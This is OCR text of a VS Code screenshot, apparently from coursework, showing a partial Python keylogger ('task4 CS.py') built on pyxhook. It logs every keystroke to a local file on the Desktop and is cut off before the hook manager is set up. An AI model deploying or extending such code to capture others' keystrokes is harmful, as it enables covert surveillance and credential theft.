 File Edit Selection View Go Run Terminal Help
Search
EXPLORER
OPEN EDITORS
settings.json C:\Users\sneha\Des...
task1 CS.py C:\Users\sneha\Desk...
task4 CS.py C:\Users\sneha\... 1
task3 CS.py C:\Users\sneha\Desk...
task2 CS.py C:\Users\sneha\... 1
task 5 CS.py C:\Users\sneha... 1
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
Opening a folder will close all
currently open editors. To keep them
open, add a folder instead.
OUTLINE
TIMELINE
10
1
settings.json task1 CS.py task4 CS.py 1 task3 CS.py task2 CS.py 1 task 5 CS.py 1
C: > Users > sneha > Desktop > my c codes > .vscode > task4 CS.py > ...
1
2 # Python code for keylogger
3 # to be used in linux
4 import os
5 import pyxhook
6
7 # This tells the keylogger where the log file will go.
8 # You can set the file path as an environment variable ('pylogger_file'),
9 # or use the default ~/Desktop/file.log
10 log_file = os.environ.get(
11 'pylogger_file',
12 os.path.expanduser('~/Desktop/file.log')
13 )
14 # Allow setting the cancel key from environment args, Default: `
15 cancel_key = ord(
16 os.environ.get(
17 'pylogger_cancel',
18 '`'
19 )[0]
20 )
21
22 # Allow clearing the log file on start, if pylogger_clean is defined.
23 if os.environ.get('pylogger_clean', None) is not None:
24 try:
25 os.remove(log_file)
26 except EnvironmentError:
27 # File does not exist, or no permissions.
28 pass
29
30
31 # creating key pressing event and saving it into log file
32 def OnKeyPress(event):
33 with open(log_file, 'a') as f:
34 f.write('{}\n'.format(event.Key))
35
36 # create a hook manager object
37
1 2 0 Ln 54, Col 9 Spaces: 4 UTF-8 CRLF Python 3.10.4 64-bit Go Live
1 36°C
Mostly cloudy
Search
1
32
11
ENG
IN
12:00
14-06-2024
PRE